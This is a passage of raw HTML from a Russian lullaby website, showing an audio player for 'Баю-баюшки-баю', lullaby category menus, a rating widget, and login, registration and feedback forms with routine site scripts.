src="/files/media/ogg/bayu-bayushki-bau.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/bayu-bayushki-bau.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/bayu-bayushki-bau.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/bayu-bayushki-bayu" class="player__track-name player__track-name-init" title = "Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;" itemprop="url"> <span class="hidden-on-mobile">Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;</span> <span class="visible-on-mobile">Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;</span> </a> <meta itemprop="name" content="Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;"> <meta itemprop="duration" content="PT1M9S"> <div class="player__length" data-duration="69">1:09</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "123"> <span>103</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/bayu-bayushki-bau.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bayu-bayushki-bayu" class="player__track-name_active" title = "Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;">
						Баю-баюшки-баю - Из к/ф &quot;Варвара-краса, длинная коса&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=iz_m-russkie" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-starye_kolybelnye-iz_m-russkie" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" > <label class="filters-item__label" for="tag_44">Старые колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-russkie" title="Из мультфильмов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_34" checked> <label class="filters-item__label" for="tag_34">Из мультфильмов (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=zhenskij-iz_m" title="Русские народные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" checked> <label class="filters-item__label" for="tag_64">Русские народные колыбельные (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=zhenskij-iz_m-russkie&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
